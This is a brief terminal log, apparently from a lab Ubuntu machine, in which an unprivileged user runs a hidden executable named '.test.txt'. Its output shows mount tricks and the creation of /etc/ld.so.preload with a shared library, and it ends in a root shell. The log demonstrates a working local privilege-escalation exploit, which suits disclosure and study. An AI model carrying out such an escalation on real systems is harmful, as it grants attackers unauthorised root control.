 lab@ubuntu:/home/test$
lab@ubuntu:/home/test$
lab@ubuntu:/home/test$ id
uid=1000(lab) gid=1000(lab) groups=1000(lab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadm
in),124(sambashare)
lab@ubuntu:/home/test$ ./.test.txt
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),12
4(sambashare),1000(lab)
#